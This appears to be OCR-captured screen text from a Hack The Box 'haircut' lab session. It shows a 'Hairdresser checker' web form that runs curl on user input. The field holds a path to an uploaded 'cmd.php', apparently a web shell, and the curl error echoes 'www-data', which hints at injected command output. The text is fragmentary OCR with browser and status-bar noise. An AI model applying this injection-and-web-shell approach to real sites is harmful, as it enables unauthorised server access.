 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
Hairdresser checker
http://10.10.10.24/exposed.php
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Windows File Trans... Windows Privilege ... DeepL Translate - E...
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
/www/html/uploads/cmd.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:--
--:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0 0
0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:06 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:07 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:08 --:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- 0:00:09 --:--:-- 0curl: (6) Could not resolve host: www-data
12 : 09 CPU 1% RAM 2116 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%